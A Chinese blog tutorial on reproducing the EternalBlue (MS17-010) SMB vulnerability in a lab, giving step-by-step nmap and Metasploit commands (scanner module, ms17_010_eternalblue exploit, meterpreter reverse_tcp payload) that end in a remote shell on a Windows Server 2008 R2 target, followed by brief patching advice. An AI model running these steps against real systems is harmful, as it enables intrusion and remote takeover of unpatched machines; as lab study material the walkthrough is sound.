当前位置:网站首页>永恒之蓝漏洞复现

永恒之蓝漏洞复现

2022-07-31 05:10:00 【不习惯有你】

前言

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

原理分析:

利用ms17-010中的扫描模块和攻击模块进行,首先通过扫描模块判断是否存在永恒之蓝漏洞,然后再通过攻击模块进行攻击。

提示:以下是本篇文章正文内容,下面案例可供参考

一、前期准备

1.虚拟机中安装kali系统 。(主机ip为192.168.85.131)

2.装有Windows sever 2008 r2 。(目标机ip为192.168.132)

3.确定已经目标机开启了445端口。

二、详细步骤

1.扫描模块

a.通过nmap -Pn 192.168.85.132扫描目标机是否开启445端口。





b.确认开启后,输入use auxiliary/scanner/smb/smb_version进入扫描模式,然后show options

c.现在看到Required,有yes的就是需要自己设置。



d.RHOSTS代表目标机,输入set RHOSTS 192.168.85.132,然后再show options 看是否设置好。

e.输入run,进行扫描,看是否存在永恒之蓝漏洞。(如下显示表明主机容易受到攻击)

2.攻击模块

a.输入use exploit/windows/smb/ms17_010_eternalblue开启攻击模块。(特别注意前面的已经改变,上面是auxiliary扫描模块,下面是exploit攻击模块)

b.然后show options查看里面的设置,有yes的地方代表需要我们设置。

c.仔细观察,上面存在两个模块:

Module options (exploit/windows/smb/ms17_010_eternalblue)

Payload options (windows/x64/meterpreter/reverse_tcp)



d.我们需要对上面的RHOSTS进行设置,设置为目标机的ip192.168.85.132,然后再通过弄

use windows/x64/meterpreter/reverse_tcp 转换到第二模块进行修改LHOST主机ip与LPORT端口,不要与本机端口端口冲突。然后show options 查看结果。

e.最后通过use exploit/windows/smb/ms17_010_eternalblue将payload转换为exploit攻击模块 。最后输入exploit进行攻击。

f.出现meterpreter证明你已经成功实习永恒之蓝漏洞了。输入sysinfo查看目标主机信息。

3.补充知识



a.进入攻击模块后输入info可查看这个漏洞信息。

b.输入show targets查看可攻击的系统平台。

预防永恒之蓝漏洞

1、更新最新的系统补丁

2、使用云服务备份数据

3、屏蔽端口

边栏推荐

猜你喜欢

随机推荐

Redis Advanced - Cache Issues: Consistency, Penetration, Penetration, Avalanche, Pollution, etc.

uni-app进阶之认证【day12】

【LeetCode-SQL每日一练】——2. 第二高的薪水

Kubernetes加入集群的TOKEN值过期

Flask 的初识

leetcode-每日一题873. 最长的斐波那契子序列的长度(哈希和二分)

02 【el和data的两种写法 MVVM模型】

实验8 DNS解析

实验7 UDP与TCP对比

闭包(四)----IIFE

vulhub靶场学习日记xxe-lab

剑指offer专项突击版 --- 第 3 天

If the account number or password is entered incorrectly for many times, the account will be banned.

数字取证autopsy工具用法

Sword Point Offer Special Assault Edition ---- Day 1

[MQ I can speak for an hour]

vulhub靶场学习日记hackme1

详解扫雷游戏(C语言)

leetcode-每日一题558. 四叉树交集(分治递归)

let和const命令